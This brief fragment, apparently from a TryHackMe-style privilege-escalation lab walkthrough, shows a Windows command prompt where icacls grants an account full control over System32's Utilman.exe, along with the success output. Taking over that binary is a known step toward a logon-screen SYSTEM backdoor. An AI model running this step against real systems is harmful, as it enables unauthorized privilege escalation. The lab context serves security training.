 Command Prompt
C:\> icacls C:\Windows\System32\Utilman.exe /grant THMTakeOwnership:F
processed file: Utilman.exe
Successfully processed 1 files; Failed processing 0 files